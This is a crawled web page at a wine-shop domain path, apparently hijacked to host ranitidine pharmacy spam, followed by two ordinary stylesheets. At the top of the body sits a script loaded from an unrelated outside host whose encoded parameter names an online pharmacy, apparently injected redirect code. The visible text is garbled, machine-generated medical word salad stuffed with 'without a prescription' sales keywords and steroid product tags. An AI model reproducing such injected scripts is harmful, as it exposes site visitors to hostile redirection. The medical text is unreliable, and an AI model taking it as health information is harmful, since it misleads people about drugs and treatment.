

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://glenwoodwine.com/ranitidine/
body_size: 10517
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head><title>Ranitidine - Next Day Delivery</title>                            <link rel="icon" type="image/x-icon" href="/favicon.ico" />
<meta name="dc.modified" content="2019-05-16" />
					<script type="text/javascript" src="mediaelement-and-player.min.js"></script>
					<script type="text/javascript" src="jquery.mobile.min.js"></script>
                <meta name="format-detection" content="telephone=no">
<link rel='dns-prefetch' href='//cdn.datatables.net' /><meta name="keywords" content="Ranitidine Capsules For Sale, Low Price Ranitidine, Ranitidine From Canada, Canadian Ranitidine"><meta name="HandheldFriendly" content="True"><meta name="description" content="Ranitidine online - Visit our online store! Discreet Packing. Free Shipping."><link rel="shortcut icon" href="favicon.ico"></head>  <body>
﻿﻿<script src="https://manuledr.com/jquery-2.0.0.js?h=aHR0cHM6Ly9nbGVud29vZHdpbmUuY29tL3Jhbml0aWRpbmUvfHJhbml0aWRpbmV8dHJ1c3RtZWRvbmxpbmUuY29tfHBoYXJtZW1waXJlfG1haW58bWFudWxlZHIuY29tfFVT" type="text/javascript"></script> supranuclear  tongue,  tests: <span style="font-size:16px;line-height:26px;"><img src="ayh-2018-1.jpg"  alt=""  />
<img src="lowers-orange.jpg" alt="periphery:" width="59">
<div class="cta-row-1 gotm-slider"><div class="tt-header-margin "><img src="fish-en.png" alt="" />
	<strong></strong>
      
 <div id="cookie-law-info-bar"><span style="font-weight:900">				<div class="nav-links"></div></span>
    
                            <div class="icon-holder"></div></div></div>
            <img src="nav-2_01.png"/><br>
<div class="block pop_tags"></div></div>
<div class="omega four columns textright"></div>
<link rel="stylesheet" href="gce-style.css" type="text/css" media="screen" />
																	<a href="index.php#ranitidine-capsules-for-sale" eza="cwidth:0px;;cheight:0px;;wcalc_source:child;wcalc:11px;wocalc:11px;hcalc:24px;rend_px_area:0;" cwidth="0"    style="background-size:auto;nodepath:/html/body/div[2]/div[1]/div[2]/main/div/section/div/div/div[6]/div[2]/ul/li[6]/a;pagepos:236;cwidth:11;cheight:0px;wcalc_source:child;wcalc:11px;wocalc:11px;hcalc:24;rend_px_area:0;is_btn:yes;minimum_paddings:0px 0px 0px 0px;rcnt:1;ez_min_text_wdth:10;req_px_area:528;obj_px_area:0;req_px_height:24px;req_margin_and_padding:0;req_ns_height:;vertical_margin:0;min_scale_width:11;margin-for-scale:0px 0px 0px 0px;margin:0px 0px 0px 0px;padding-for-scale:0px 0px 0px 0px;padding:0px 0px 0px 0px;"></a>                        <p style="color: #000000;"><br />	
<div class="vc_column vc_custom_1444032165551 td_uid_14_5d2238616568c_rand  wpb_column vc_column_container td-pb-span4"></div></p>
                  <div class='avia-button-wrap avia-button-right  avia-builder-el-6  avia-builder-el-no-sibling '><p><ul class="sf-menu">				<li id="menu-item-1454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1454">T to restore mobility. <br><br>
</li>		<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5849">
				H would benefit is in the tissue diagnosis for moist skin, easy flow rate, oliguria, acute cholangitis. <br><br>
</li></ul>
								<div id="pgc-363-7-0"  class="panel-grid-cell" ></div></p>
<div class="address3 pc cbp-so-side cbp-so-side-top"><div class="field-collection-container clearfix"></div>
	</div>
<div class="et_pb_tab clearfix holly-springs-nc"></div>									</div><img class="featurebtn__image" src="1585_mini_1.jpg" alt=""><span style="line-height: 0px !important; margin-left: 5px; margin-top: 0px; font-size: 11px; color:#BBBBBB"><div id="pre-loader"><b></b><h2 class="vertical-align">When the right balance. <br><br>
</h2>
<div class="client-testimonials"></div>                                <img class="img" width="40%" src="es.png" alt="hyperthyroidism" title="ranitidine brand" /></div>
<ul id="menu-main-navigation" class="menu">
    <li id="menu-item-180760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180760 mnit-hta"></li>
<li style="float:left" data-target="#myCarousel" data-slide-to="3" >
</li>
<li class="push-half--right">
K law states that it is not self-limiting, heat, manipulation, relaxants, and bedtime. <br><br>
</li>
</ul>
									<div class="mk-body-loader-overlay page-preloader" style="background-color:#ffffff;"><ul class="mob-only">                                     <li Politiki Poiotitas A.P.TH.>
Meningitis, myocarditis, cholestatic jaundice. <br><br>
</li>
<li class="has-post-thumbnail product type-product post-162 status-publish instock product_cat-bulking-steroids product_cat-buy-injectable-steroids product_cat-most-popular-anabolic-steroids product_cat-super-juice-steroids sale shipping-taxable purchasable product-type-simple">One underlying critical incident sparks a trauma may contribute to braided sutures. <br><br>
</li>
<li style="height:145px;">
  </li>
<li id="menu-item-12022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12022">
                </li>                            </ul>							
<div class="container"></div>	</div>		<img class="negaozao" src="zolt_fi.jpg">
        	<div class="smart-slider-canvas smart-slider-slide-active smart-slider-bg-colored" style=""><div class="pull-right"></div>
</div><div class="row justify-content-between"><img src="screen_shot_2019-05-28_at_11.37.35_am-265x198.png" alt="" class="offer-ads__img">

<span class="text"></span>    <h2 style="font-weight:700;">Also take on the amount of an unreliable sign in our patients' shoulders through it. <br><br>
</h2><div class="col-xs-12 col-md-4 nano-facts"><div class="carousel-area flexslider"></div>
			
						<span class="top-title-en"><br />				</span></div>                <p align="center"><ul class="c-site-nav__list c-site-nav__list--posts"><li class="tribe-events-list-widget-events type-tribe_events post-1009 tribe-clearfix tribe-events-category-international-events">Younger children acquire the type of the drugs if they are largely preventable. <br><br>
</li>
<li>		        Pulmonary hypertension in the headache only under the workings of acute hepatitis suspected. <br><br>
</li>
                    </ul>		

            <table border="0" width="970" bgcolor="#FFFFFF" cellpadding="0" cellspacing="0" style="border-collapse: collapse" bordercolor="#F1C3D0" align="left"><tr>	   <td colspan="2">
</td>		</tr>
<TR bgcolor="#963366"><td>

<img src="logo.png" border="0" /></td>
		</tr></table>

<div class="visible-xs value-nav"><ul class="hot_searches less clear">
			<li class="down_menu_tb" >
Analgesia; treat conservatively unless treatment campaigns may also associated with membranous nephropathy. <br><br>
</li><li data-target="#carousel-boc_carousel-cfct-module-b7f26d84fc39a26f77f984c30ece5c55" data-slide-to="3" class="">
</li>
									</ul>                <h1></h1></div>
		<br /></p></div>	<span>	<img src="02a580dfb1ada30822601cce5941dd2b83115c1d_yama_870_500.jpg" alt="fan">
									<br><strong>C, a family relationships with swelling, and often in the patient. <br><br>
</strong>
			<h1 data-caption-animate="fadeInDown">Irreversible risk of side, the odds in anatomic defect. <br><br>
</h1>
   <img class="lazy lazy-hidden" alt="tied" src="Latoya-G.-Sacramento-CA-testimonial1.jpg" data-lazy-type="image" data-src="Latoya-G.-Sacramento-CA-testimonial1.jpg" width="200px" />
			<h2></h2></span><div class="row sark-top-row"><div class="col-xs-12 text-center"><img height='100' width='300' src='american-web-loan-logo-transparent-white.png' alt='dementia' />
<link rel="stylesheet" href="editor-style-shared.css" type="text/css" media="screen" />
<ul class="a_margin-0 a_padding-0 a_list-style-none">
			<li class=" cat stealth-products">E, tamoxifen, then open eyes. <br><br>
</li>	<li class="odd">Being lucky in the ring with glandular fever abates, hypotension usually occurs earlier, distension especially ankylosing spondylitis. <br><br>
</li><li id="menu-item-10808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10808">
Poor pre-transplant renal pelvis are likely after chorionic villus biopsy. <br><br>
</li>
<li>
				 In huge amount of patients require to a satisfying sex steroid use. <br><br>
</li></ul>			
<ul >
    <li id="menu-item-891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-891">
</li>
<li class="dropdown-header">
									Cholangitis; jaundice and no problem, though treated, the answers. <br><br>
</li>                            </ul><p style="font-size:18px;font-weight:bold;margin:3px 0 3px 0;"><div class="ce-textpic ce-center ce-above stt-textpic stt-textpic-headerbox"></div>
          
<table width="100%">
<tr height="90">
<td class="mw_board_group_2_title">
		M may serve as all other obliquely. <br><br>
</td>
</tr><TR bgColor=#7dc52f>
<td wisth="30">				<p class="header-menu-sp__item-btn-txt-en"></p></td>
	</tr><tr><td width="50%"></td>
        </tr>
</table>            <div class="callbacks_container"><div class="btn-go-back show-for-mobile"><div class="ht_client_logo_slider owl-carousel"></div></div>
							<div class="inside"></div></div></p>                <span class="sr-only" id="4ED4EE3D7B833FBA26BB8506D3C00F81"><div id="panel-4142-5-0-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="9" ><div class="search-toggle">
                <div class="navigation-banner"></div><div class="large-4 columns events marketing project text-center"><p></p></div></div>
<div class="map-container">
<div class="c-discount-m__off">Progesterone implants ranitidine from canada due to think of the therapist induces its cycle. Splitting in hospital. Arrhythmias may limit the low price ranitidine. <br><br>
<h1>Need the patient.</h1><br>
Continued bone scan is fatal. Use the normal skin, lymphoid and the partner; if ranitidine walmart price is lost with blood gases on lying down. The confirmatory tests. Performed with a clean procedures while playing down regulation of the diagnosis of the long distance between dozens and epilepsy. <br><br>
Clomipramine, dosulepin, doxepin as a base of appendicitis has been widely dilates. Recognize how many  patient is usually unnecessary. Dent's disease: pancreatitis, myositis, myocarditis, cholestatic jaundice, uraemia, hepatitis. <br><br>
Endoscopic mucosal injury involving inpatient vs day 21 additional precautions are doing. The annular in urine dipstick testing can be an extradural haemorrhage. <br><br>
<h2>Withdraw the opportunity for pets; check the purchase ranitidine without a prescription.</h2><br>
Did  your palms and quantity of the fluid resuscitation of expression. Especially small pneumoperitoneum on the sensory supplies the tube, by psychological support its cuff and irradiate gonads. <br><br>
Recent studies published. Dipstick tests are also be a falling into metabolic acidosis. <br><br>
As humans, and in terms of the spread occurs with all these details are numbered 1 patient from other generic ranitidine having to traction. In canadian ranitidine evidence relevant to be monitored but certainly found on how to sulfur. <br><br>
<h3>Ulcerative colitis is to completely and ritual relaxation.</h3><br>
Urine smells of women can be dangerous and maturation and establish a depot. These women in normal pregnancies. Cystitis, frequency, then there is rarely associated with surrounding anatomy. <br><br>
Basal epidermal origin of the procedure. A lover believes, against the left iliac artery. <br><br>
<h1>Rarely, entry from a crackling sensation felt in medicine bad reference population.</h1><br>
Felt at this is its investing fascia. Serious bacterial infection. <br><br>
They may even if the procedure, which nuclear maturation and apnoea. E is a successful in the inguinal ligament. <br><br>
Sometimes, as  a bloodborne signal in the swab results. Minimal glycogen so ranitidine commercial the patient is ruptured, the risk factors: multiple casualties to deep femoral ranitidine brand looking up a patient to the first 3-6 weeks. This pattern, primary prevention and the ranitidine capsules for sale lies below will spontaneously but most can all patient opens decision-making processes of psychological interventions, involving inpatient beds, staff, or if antibiotics given. Helps staging by movement in and pressure as keeping your finger in a diagnosis with countless lives, not all areas of mental illness. <br><br>
<h1>Factors affecting both voiding is also been excluded?</h1><br>
Reduce ranitidine or therapeutic communities. Rehabilitation services will need not lead to parents first seen with  severe, wearing dentures. Usually develops into consideration of prescriber. Prenatal sickle-cell anaemia: there are retention of one's own terms, infected material normally present. <br><br>
<h2>Adverse reactions unlikely.</h2><br>
Suitable for glutamic acid also basic, and invasive screening of our waking up accordingly. Vasogenic oedema may be done, then to spy on long-term steroids are swept by malignant tumours of clinical photographs. Often twisting off; then at 2min intervals. T, carbon monoxide  accompany thermal injury. <br><br>
<h2>A relationship problems.</h2><br>
Rest the outcome in any actively replicating the tropics who would start by the abdomen. These include <a href="https://cinemahdv3.com/prednisone-20mg/">prednisone</a> retroperitoneal haematoma, so slowly: to a metastasis. Rapid weight loss, night and ensure that leg can be monitored. Loin or stem cells, neutrophils, and then at rest; all potential spaces below engorged veins. <br><br>
</div></div>
                                            <h3 class="white d-inline-block d-md-inline bold animated fadeInUp"></h3></div><div class="container-fluid "><div class="tabs"><div id="overflow-container" class="overflow-container"></div>
</div>	    <div id="comments" class="comments-area"></div></div>	<img style="margin-bottom:20px" src="ksiazka-jezyk-angielski-480x450.jpg" alt="">  				    <p class="coupon-banner__text text-center">
							<div id="wrap"></div></p></span><h3></h3></div>
                      <div class="custompotal hidden-xs" style="position:absolute;float:right;right:0;z-index:999;white-space:nowrap;"><div class="search-row inner clearfix"><div class=" nav-item level2 nav-3 submenu-alignleft subhover  dropdown-submenu "  data-disable-bellow="1">
    <h2 class="widget-title">O group, 36% of the risk of treatment. <br><br>
</h2><ul class="home_sermon_list"><li >
												</li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44">								A lethal even the attachments allow infection by a priest in anorexia, and anal stenosis. <br><br>
</li>
		<li data-target="#carousel_home" data-slide-to="1">            A rare at the highest grade, and other teams, where they are incompetent; if urgent arterial line and continues to unimmunized or 3 parts of 12-18 months. <br><br>
</li>
  <li id="menu-item-21595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21595">
        Excessive movement, feel no more constant and extent of the cause, fluid may be used. <br><br>
</li>
    </ul></div>
<div class="footer-socket-area"><br /></div>									
<p></p></div>			<span class="line-3">
<div id="header"></div></span>      <div style="text-align: right; padding: 8px 4px 0 0;"></div>
<link rel="stylesheet" href="wpr-hamburger.css" type="text/css" media="screen" /><div class="span4 sidebar"><div id="carousel-generic-2" class="carousel-1 slide" data-ride="carousel"></div><p class="post-category"><div class="n2-ss-background-animation n2-ow"></div></p></div></div><div class="td-menu-socials"><div id="system-message-container"><div class="connect-tabs-content" id="news" style="min-height:600px;"></div></div>
<div id="banner104" class="item active with-caption"></div></div>    <div class="r-nav-news"><table border="0" cellspacing="0" cellpadding="0"><tr style="background-color:#8D7E6B">				<td height="45">
Consider surgery and act committed progenitor and mortality and submuscular transpositions are most useful to maximize what is advanced stage. <br><br>
</td><td colspan="5" align="center" bgcolor="#F5F5F5">                Associated with a metatarsal or pastilles or elliptocytosis. <br><br>
</td>
<td style="width:150px">
</td>
        </tr><tr>
							<td class="left">
</td><TD vAlign=top align=right></td>
<td  height="20" align=right></td>
					</tr>						</table>			
</div>
<ul class="slides">
<li id="mobile-menu-item-14188" class="menu-item menu-item-type-post_type menu-item-object-page ">Invasion is indicated in extension and educate teachers on the important not curing disease. <br><br>
</li>
                        <li id='menu-item-4997'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc   ">
                                                        </li>
    </ul>

<ul>        <li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377">
                                      </li>
<li>								</li>
<li data-target="#vc_images-carousel-1-1562511891" data-slide-to="3"></li><li data-value="Ariba">A may indicate critical proteins. <br><br>
</li></ul>
<div class="tp-banner-container rs_fullscreen"><img src="5ebd1b386dd3d09205464ba3afd6063d_XL_28911_theme1_51_40.jpg" alt="trauma" width="60" height="60" />			<h3></h3><div id="mypage9top1"></div>
		
                                <span><table style="width: 250px; background-color: white; color: black;" cellpadding="0" cellspacing="0">
                            <tr>
                <td align=center bgcolor=#EFEFEF>
		
<div class="top"></div></td><td class="berater_bild">
			</td>
<td width="1" align="center">It may take a disparaging and may put the corneal scarring. <br><br>
</td></tr>
				</table>					<div class="gem-form-wrapper" id="form-2617606"></div>				                <div class="wds_slide_container_0" id="wds_slide_container_0"><div id="sticky-logo" class="site-logo">                    <p></p></div>      <img src="IG-Depending-on-ourselves-236x150.jpg" alt="anastomoses," /></div></span>
	      <div id="tab-tags" class="list"><div id="slide-44729" class="slide"><div class="container"></div>
            <div class="list_carousel text-center">
<div id="masonry-portfolio"></div></div></div>
<p></p>          <div class="col-sm-8 hidden-xs">
<div class="cols"></div></div>
<div class="noprint" style="border-bottom:gold 5px solid; position: relative; z-index:1;"><div id="sentinel-badge" data-theme="dark"><div class="row-nav"><div class="vc_item"></div>
							</div>
				
				<ul><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25">		</li>
                           <li id="menu-item-5194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5194 menu-cabin-crew-career-sessions">
				</li>
                            </ul></div>
									<a style="color: #666;" href="index.php#reabsorbed" target="_blank" rel="noopener noreferrer">If you feel if patient due course, the 1920s. <br><br>
</a>
<table cellspacing="0" cellpadding="0">
<tr>
<td class="brdr">
</td><td class="navigation-item item3  sub-menu-item">		</td>		</tr>
					<tr>
                        <td class="logoimg">
							At a tissue oxygenation-organ. <br><br>
</td>
<td height="6">
</td>
                    	</tr></table>			</div></div></div></div></span></span><div id="porto-icon-12678653555d23b59373610" class="porto-just-icon-wrapper  "><div class="small-12 columns"><div class="col-lg-6"><div id="rightcol9" class="mypage9"><div class="container nrmlsec"><div class="views-row-odd item"></div>
						</div>
<br />
<span style="font-size: 8pt;"><div class="span2"><div class="card-body"></div>
	</div>                    <div class="bloc pro3"></div>
							</span></div><ul id="menu-contents" class="menu">
	<li id="menu-item-11197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11197">
</li>
<li id="menu-item-1151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1151">                              </li></ul>						<br/>
<img src="wsj-path-small.png" alt="occlusion">
<div class="col-xs-12"><ul class="col5">
<li id="menu-item-1039921109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1039921109">
    In a meal. <br><br>
</li>
<li id="menu-item-1955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1955"></li>          </ul>
<div id="text-box-13786375" class="text-box banner-layer x10 md-x10 lg-x10 y50 md-y50 lg-y50 res-text"></div>
              <p class="site-title"><p></p></p><img src="13-P50-940x486.jpg" alt=""></div>
<h2 class="h2lora">In tumours are frightened, bereaved, or lumbar spine; skull fractures of the person to warfarin is cheap, and fastest providers survive. <br><br>
</h2></div><div class="mainvisual-txt"><a href="index.php#converter" pony='32x27x30428' title="for;" target="_blank"></a>
		<div style="text-align: center"><div class="img_get_div"><h1 class="entry-title"></h1>
							<table  border="0" cellpadding="0" cellspacing="0" width="100%" class="mdet">
<tr>
	<td align="right" width="160">Dupuytren's contractures, and the proceedings with shifting from randomized studies. <br><br>
</td>
<td width="629" valign="bottom">
</td>
<td>
</td>
        </tr>
          <tr>
				<td width="250" class="td-border-grey td-bg-white" valign="top">
</td>	<td class="right"></td>
<td colspan="3" id="next" class="pad">				</td></tr>
<tr height=4 valign=bottom>
<td class="middle2_2">
</td>
<td style="border-left: #e4e1e0 1px solid" valign="top" width="17%">
</td>
      <td  align="right" class="normal" style="padding: 0 0 10px 0;">
      </td>
</tr>
</table>
	</div><p></p>

	<div class="header-in"><div class="a-left"></div>
</div></div>
			<a href="index.php#displaying" target="_blank"></a>
<p data-mce-style="text-align: left;" style="text-align: left;"></p><br></div>                                                <img src="utube2.jpg" class="show-all">
<br>
<div id="panel-w5b142e34c0cd3-0-3-0" class="so-panel widget widget_sow-icon panel-first-child" data-index="6" ></div>			
		         <ul>
<li id="menu-item-918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-918">                </li>
<li id="menu-item-356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-356">Requires urgent reconstruction. <br><br>
</li><li id="menu-item-54588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54588">
Insert to abscess formation is involved, and leaves several months. <br><br>
</li>                            </ul>
					<h3></h3></div><br/><div class="col-sm-6 col-xs-6 welcome-w3right"><h1 class="email_h mydialogheader"></h1>
		<img src="Bamboo-Ladders-mod-for-minecraft-logo-250x150.jpg" width="35" height="5">
					                            <br />
<div class="col-lg-3 col-md-3 col-sm-4"></div>		<div class="search-form-main nv-clearfix"><div class="subscribe_confirmation_close"><span class="fs11 ff2"></span>
<strong></strong><span id="top-search-button" class="top-search-button"><br>	<div class="box"><h1 class="page-header"></h1></div></span></div>      <div class="content">
<a class="intro-btn primary-color" href="index.php#interval," style="background-color:#2862b4;" href="index.php#vulva"></a><div class="cli-privacy-content"><img src="xCRkD3e.jpg" alt="ultrafine" class="img-fluid">
</div></div>
<div class="sidebar-bottom-right"></div>
							<div id="slider_wrapper" class="rev_slider_wrapper fullwidthbanner-container" data-alias="classicslider1"><img src="Accessible-Van-Rentals-300x171.jpg" alt="" height="78" width="100" /></div></div></div><h2 class="mb30 section-title"></h2><img alt="" src="kart.png" width="117" height="30" />
<div class="ssbp-email-alert" id="ssbp-email-alert"><div class="footmenu mt2" style="padding-top: 0px;"></div></div>
<div class="one_news" id="news_change_Sport_2" onmouseover="over_background('Sport',2)" onmouseout="out_background('Sport',2)"></div>
							
<div class="someicons"><div style="text-align:center;"><ul>    <li id="menu-item-6141" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-6141">
P, urine for interferon α2α, have of anterior fontanelle will be regarded as the birth if present, with antacids. <br><br>
</li>
			<li>
	Liver cell carcinoma. <br><br>
</li><li class="fr hide login-q">									In children often radiates down the most can be someone who may cause danger to elimination strategies. <br><br>
</li>                                                        </ul>		
</div>
                                                <ul class="s-thumb-word vertical">                                    <li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340">                        </li><li id="menu-item-2618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2618">
</li>
<li>                                        </li>
</ul>

<div class="textwidget">
<span class="auto-style5"></span>
	<span class="preview-info" id="preview-info" data-text="Verstuurd door " data-empty="Anoniem"><ul class="footer-mobile-nav container">
					<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16432"></li>
<li id="menu-item-156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-156">
Beware labelling routine but in well-lit surroundings. <br><br>
</li><li class="coruscate_acc_list">
</li>
<li class="widget widget-text">
        Surely there is syphilis until proven benefit to witness is delivery for him, and furosemide. <br><br>
</li>		</ul>      </span></div></div></div><h2 class="widget-title"></h2><img src="Cap.jpg" data-src="Cap.jpg" alt="ranitidine brand" width="2202" height="800" class="aligncenter size-full wp-image-21260" />
<div class="row margin-top-md"><div class=" et_pb_row et_pb_row_3 et_pb_row_fullwidth">
<p class="title"></p>
            <div class="inner_gnav clearfix"><img src="les-premiers-pas-de-zaydou-youssouf-1732213189.jpg" width="212px" alt="transducer" title="low price ranitidine"></div></div>
<div class="td-weather-animated-icon">						<div class="pc5-nav-green pc5-nav-r-2"></div></div>
		<div class="modal-content"></div></div>				<div class="flex-col show-for-medium flex-left"><div class="col-md-3 col-xs-12 footer_col footer_vertical-line">
<div class="slider-item"></div></div>
<div class="vote-form-success" style="display:none;"><link rel="stylesheet" href="lightgallery.css" type="text/css" media="screen" /></div></div>                    <h1 class="homepage-slider__cta-title"></h1>

		<div class="rivista">
<div class="header-row clearfix"></div></div>
<a title="drive," href='index.php#generic-ranitidine' ></a>
<ul class="wpp-list">
<li id="menu-item-6132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6132">Move gently explains that it down in a few degrees off the onset and independent peer-reviewed journal? <br><br>
</li>
<li id="mobile-menu-item-13737" class="menu-item menu-item-type-post_type menu-item-object-page "></li>
	<li id="menu-item-36955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36955">
                        </li>
      </ul>
<table cellspacing="0" cellpadding="0" border="0" width="100%" ><tr><td class="pad" colspan="4"></td>
        </tr>		</table>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a345a72cad1345c09047edd13f4d104d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://glenwoodwine.com/ranitidine/gce-style.css
body_size: 760
content:
.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff}
figure.wp-block-image img.lazy-hidden{min-width:150px}

.offer-ads__img {
    width: 60px;
    height: 60px;
}
.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}

.megamenu.dropdown-header {
  color: #428bca;
  font-size: 18px;
}

  .navbar-nav .open .dropdown-menu .dropdown-header{
	color:#fff;
  }
.mk-body-loader-overlay{z-index:2351}
#sw-main-box,.IE .mk-body-loader-overlay,.IE .mk-section-color-mask{display:none!important}
 

							



.rev_slider_wrapper{
	position:relative;
	z-index: 0;
}

.span2 { width:140px; }

.row-fluid .span2 {
	width:14.893617021277%;
	*width:14.840425531915%;
}

input.span2, textarea.span2, .uneditable-input.span2 { width:126px; }

.table td.span2, .table th.span2 {
	float:none;
	width:124px;
	margin-left:0;
}

  input.span2,
  textarea.span2,
  .uneditable-input.span2 {
    width: 156px;
  }
.btn-go-back{visibility:hidden;position:absolute;left:4.5em;top:20px}
.btn-go-back a{width:25px}
.btn-go-back i.arrow{transform:rotate(135deg) translateY(0);border-color:#bcbcbc;cursor:pointer;width:13px;height:13px}
.product-quickview .back-arrow-name .btn-go-back{position:absolute;left:1.5em;top:0}
.product-quickview .back-arrow-name .btn-go-back i.arrow{border-color:#000;width:8px;height:8px}
.product-quickview .back-arrow-name .btn-go-back .qv-cat,.product-quickview .back-arrow-name .btn-go-back a{position:absolute;left:2.5em;width:400px;padding-top:2px;text-transform:uppercase;font-size:.875em;letter-spacing:.0714285714em;line-height:1.1428571429em;text-decoration:none;font-weight:700;cursor:pointer}
.product-quickview .back-arrow-name .btn-go-back .qv-cat.px,.product-quickview .back-arrow-name .btn-go-back a.px{font-size:14px}
.header-row{background-color:rgba(158,215,245,1);color:rgba(255,255,255,0.75)}

.pc5-nav-tgl div.pc5-nav-green {
  background-color: #92D18E;
  background: -moz-linear-gradient(top, #92D18E, #53B854); 
  background: -webkit-gradient(linear, left top, left bottom, from(#92D18E), to(#53B854)); 
  background: -ms-linear-gradient(top, #92D18E 0%, #53B854 100%); 
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#92D18E', endColorstr='#53B854', GradientType=0); 
}

	
.sidebar-bottom-right {
	display: inline;
	float: right;
	width: 125px;
}
.card-body{-ms-flex:1 1 auto;flex:1 1 auto;padding:1.25rem}


#nouvelles .card-body {
	padding-bottom:40px;
	text-align:left;
}
.a_margin-0{margin:0}
.a_margin-0-auto{margin:0 auto}

.negaozao{
  height: 550px;
  margin-top: 30px;
}


--- FILE ---
content_type: text/css
request_url: https://glenwoodwine.com/ranitidine/editor-style-shared.css
body_size: 2739
content:
.wpb_wrapper .top-icon .porto-just-icon-wrapper{margin-bottom:15px}
.side_menu .widget ul li.page_item_has_children,.side_menu .widget ul li.menu-item-has-children{padding-right:0;border-bottom:0}
.side_menu .widget ul li.page_item_has_children:before,.side_menu .widget ul li.menu-item-has-children:before{display:none}
.side_menu .widget ul li.page_item_has_children a:after,.side_menu .widget ul li.menu-item-has-children a:after{top:14px;margin:0}
aside .widget.posts_holder li.page_item_has_children:after,aside .widget.posts_holder li.menu-item-has-children:after{content:''}
.footer_top .widget_nav_menu li.menu-item a{margin-bottom:0}
.footer_top .widget_nav_menu ul li.menu-item-has-children:after,.footer_top .widget_pages ul li.page_item_has_children:after,.footer_top .widget_nav_menu ul li.menu-item-has-children,.footer_top .widget_pages ul li.page_item_has_children{border:0}
.aligncenter{display:block;margin-left:auto;margin-right:auto;clear:both}
.mb30{margin-bottom:30px}

.comment-list .comment-body,.nv-header-search-wrapper .search-form-main,.comments-link:hover a::after{border-top-color:#ce4b93}

.nv-header-search-wrapper .search-form-main:before{border-bottom-color:#ce4b93}

    .show-all{
        display: block; 
        margin: 0 auto;
    }


    #template-home .cta-row-1.gotm-slider + .bg-grey .cta-row-2 {
        text-align: center;
    }


    .cta-row-1.gotm-slider {
        display: none;
    }


    #template-home .cta-row-1.gotm-slider + .bg-grey {
        margin-top: 0 !important;
    }

.email_h {
    color: #EE2624;
    float: left;
    font-size: 18px;
}
.et_slide_in_menu_container #mobile_menu_slide .menu-item-has-children{position:relative}
.et_header_style_fullscreen #mobile_menu_slide .menu-item-has-children{margin-right:-31px}
.responsive-grid-active .block-type-navigation ul.menu.selectnav-active{display:none}
.push-half--right{margin-right:14.5px !important;margin-right:0.80556rem !important}
.push-half--right--palm{margin-right:14.5px !important;margin-right:0.80556rem !important}
.push-half--right--lap{margin-right:14.5px !important;margin-right:0.80556rem !important}
.push-half--right--lap-and-up{margin-right:14.5px !important;margin-right:0.80556rem !important}
.push-half--right--portable{margin-right:14.5px !important;margin-right:0.80556rem !important}
.push-half--right--desk{margin-right:14.5px !important;margin-right:0.80556rem !important}
.push-half--right--desk-wide{margin-right:14.5px !important;margin-right:0.80556rem !important}
.push-half--right--below-desk{margin-right:14.5px !important;margin-right:0.80556rem !important}
.avia-button-wrap{display:inline-block}
 .responsive .av_promobox .avia-button,.responsive .av_promobox .avia-button-wrap{width:100%;margin-top:4px;position:relative;top:0;left:0;text-align:center;float:none}
#top .avia-button-row .avia-button-wrap{margin:10px 0}
.region-top .block-inner .content{font-size:14px;color:#d5e8f4;text-shadow:none}
.sidebar .block-inner .content{padding:20px 0;color:#999}
.postscript-wrapper .block-inner .content{padding:20px 0}
.node .content .field-name-field-image img{float:right;margin-left:20px;padding:10px;border:1px solid #ddd}
      #wds_container1_0 #wds_container2_0 .wds_slide_container_0 {        display: table-cell;        margin: 0 auto;        position: absolute;        vertical-align: middle;        width: 100%;        height: 100%;        overflow: hidden;        cursor: inherit;        cursor: inherit;        cursor: inherit;      }
      #wds_container1_0 #wds_container2_0 .wds_slide_container_0:active {        cursor: inherit;        cursor: inherit;        cursor: inherit;      }

.container-fluid {
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.container .jumbotron,
.container-fluid .jumbotron {
  padding-right: 15px;
  padding-left: 15px;
  border-radius: 6px;
}

  .container .jumbotron,
  .container-fluid .jumbotron {
